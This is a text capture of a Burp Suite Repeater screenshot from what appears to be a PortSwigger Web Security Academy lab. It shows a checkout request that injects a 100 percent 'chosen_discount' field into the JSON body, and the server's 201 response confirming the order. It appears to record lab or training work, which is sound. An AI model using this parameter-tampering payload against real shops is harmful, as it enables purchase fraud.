 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
change × 7 × 8 × 9 × +
Send Cancel < > Target: https://0aa1009103b3846f8248d476
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0aa1009103b3846f8248d476001c0015.web-security-academy.net
3 Cookie: session=yoxKCWdEle9fkWrG6Wvz8qxilVE1mFrz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa1009103b3846f8248d476001c0015.web-security-academy.net/ca
rt
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 94
11 Origin:
https://0aa1009103b3846f8248d476001c0015.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
"percentage":100
},
20 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6